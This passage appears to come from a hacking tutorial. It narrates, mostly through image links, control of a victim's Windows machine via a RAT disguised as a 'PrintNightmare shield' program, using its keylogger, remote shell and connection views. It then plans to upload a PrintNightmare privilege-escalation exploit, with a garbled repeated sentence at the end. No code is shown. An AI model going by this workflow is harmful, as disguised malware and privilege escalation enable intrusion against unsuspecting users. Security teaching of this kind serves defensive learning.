



There is a option for a keylogger and remote desktop which can be very handy. I can also send the victims to a specific website I like. You remember the scenario where I hacked a website, hosted my malware on that website and lured the victims to the website? Here, I can think about a similar scenario.



Startup Manager - user1@RECEPTION [192.168.36.209:49726]



Similarly the task manager shows all the running tasks on the target system.



The "connections" option in the administration menu shows all the connections on the target system. What I want you to see is the established connection of the PrintNightmare shield executable which has connected to our attacker system.

> **"Like any major subcomponenet of Windows, it's large and it's complicated."**

 $\times$ 

 $\Box$ 



What about the File Manager and Remote Shell features. Let me show you practically.

It's time for privilege escalation. Since the patches for print nightmare are not yet released and all the versions of Windows from Windows 7 to higher are vulnerable to PrintNightmare vulnerab -ility I can just boldly assume that this system is vulnerable to PrintNightmare vulnerability.

So the only thing left for me is to upload one PrintNightmare Exploit to the target system and run it. After some profound searching, I found a PrintNightmare privilege escalation script written in C# sharp. The download information of this exploit is given in our Downloads section,

As it is written in C sharp, it can be compiled using same Visual Studio just like I compiled the Quasar RAT.





Now, I just open the Remote Shell .

**"My own advice is install the patch, becasue it does protect against some already known circulating, prewritten exploits, so you might as well do it. But my recommendation would still be, your best bet, if you can possibly afford it..is leave the print spooler turned off'.<br>- Paul Ducklin, Principal Research Scientist, Sophos.** 



and move to the folder where we have uploaded the PrintNightmare exploit. and move to the folder where we have uploaded the PrintNightmare exploit.

